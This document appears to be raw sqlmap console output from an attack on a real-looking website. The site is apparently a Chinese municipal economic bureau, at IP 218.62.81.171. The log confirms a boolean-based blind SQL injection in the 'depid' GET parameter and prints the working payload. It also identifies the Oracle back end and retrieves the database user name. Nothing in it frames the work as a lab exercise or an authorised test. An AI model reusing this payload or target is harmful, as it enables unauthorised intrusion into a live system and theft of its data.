 sqlmap
GET parameter 'depid' is vulnerable. Do you want to keep testing the others? [y/
N]
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: GET
Parameter: depid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: depid=732561102' AND 5595=5595 AND 'fNxd'='fNxd&depname=磐石市经济
局
---
[17:58:53] [INFO] testing MySQL
[17:58:53] [WARNING] the back-end DBMS is not MySQL
[17:58:53] [INFO] testing Oracle
[17:58:53] [INFO] confirming Oracle
[17:58:53] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:58:53] [INFO] fetching current user
[17:58:53] [INFO] retrieved: XXGKBA[17:59:20] [CRITICAL] unable to connect to th
e target url or proxy, sqlmap is going to retry the request
SE
current user:    'XXGKBASE'
[17:59:23] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\218.62.81.171'
[*] shutting down at: 17:59:23